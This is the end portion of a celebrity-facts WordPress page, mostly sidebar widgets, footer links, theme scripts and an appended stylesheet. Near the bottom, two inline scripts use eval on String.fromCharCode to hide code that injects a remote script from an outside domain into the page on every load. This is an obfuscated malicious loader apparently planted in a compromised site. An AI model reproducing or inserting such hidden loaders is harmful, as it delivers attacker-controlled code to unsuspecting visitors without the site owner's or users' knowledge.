style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="David Otunga" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/otunga-david-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">David Otunga</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/cony-camelo/">Cony Camelo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/ayden-nguyen/">Ayden Nguyen</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2023-10-07T20:31:26+01:00"><meta itemprop="dateModified" content="2023-10-07T20:32:13+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/maria-kanellis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Maria Kanellis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-290539","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/raef-lafrentz/" rel=" bookmark" class="td-image-wrap " title="Raef Lafrentz" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lafrentz-raef-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lafrentz-raef-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/lafrentz-raef-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raef Lafrentz" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/raef-lafrentz/" rel="bookmark" title="Raef Lafrentz">Raef Lafrentz</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/basketball-player/" class="td-post-category">Basketball Player</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T16:25:28+01:00" >February 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/tony-renis/" rel=" bookmark" class="td-image-wrap " title="Tony Renis" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/renis-tony-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/renis-tony-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/renis-tony-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tony Renis" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/tony-renis/" rel="bookmark" title="Tony Renis">Tony Renis</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/composer/" class="td-post-category">Composer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T17:46:49+01:00" >January 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/victor-kim/" rel=" bookmark" class="td-image-wrap " title="Victor Kim" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kim-victor-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kim-victor-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/kim-victor-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Victor Kim" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/victor-kim/" rel="bookmark" title="Victor Kim">Victor Kim</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/dancer/" class="td-post-category">Dancer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-11T16:03:23+01:00" >January 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/caroline-solano/" rel=" bookmark" class="td-image-wrap " title="Caroline Solano" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Caroline Solano" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/caroline-solano/" rel="bookmark" title="Caroline Solano">Caroline Solano</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/bodybuilder/" class="td-post-category">Bodybuilder</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-05T10:46:48+01:00" >March 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/nia-holloway/" rel=" bookmark" class="td-image-wrap " title="Nia Holloway" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/holloway-nia-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/holloway-nia-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/holloway-nia-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nia Holloway" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/nia-holloway/" rel="bookmark" title="Nia Holloway">Nia Holloway</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/stage-actress/" class="td-post-category">Stage Actress</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-06T11:59:44+01:00" >February 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d4193e6fbf
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c
body_size: -238
content:
/*
Theme Name:     Celebever Theme
Theme URI: 		https://fixwoo.com
Description:    Theme made by FixWooo
Author:         FixWoo
Author URI: 	https://fixwoo.com
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
